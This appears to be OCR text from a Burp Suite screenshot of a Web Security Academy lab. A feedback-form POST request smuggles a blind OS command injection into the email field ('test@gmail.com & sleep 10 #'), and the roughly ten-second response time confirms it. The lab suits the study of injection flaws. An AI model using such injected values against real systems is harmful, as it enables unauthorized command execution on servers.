 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a20003e035a2ab8841fafa60093005b.web-security-academy.net
3 Cookie: session=gMZrjLovSANKgv00VhVQneqtIkX4eh6r
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin:
https://0a20003e035a2ab8841fafa60093005b.web-security-academy.net
11 Referer:
https://0a20003e035a2ab8841fafa60093005b.web-security-academy.net/
feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=PRuqnJZgvrPs4WYxfGW4emeYWEMFQ9Z6&name=test&email=
test%40gmail.com%20%26%20sleep%2010%20%23%20& subject=jfejr&
message=fhewhj3vf
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search...
0 matches
Inspector
Back
Body parameter
Name
email
Value
test%40gmail.com%20%26%20sleep%2010%20%23%20
Decoded from: URL encoding
test@gmail.com & sleep 10 #
Cancel Apply changes
Done
114 bytes | 10,348 millis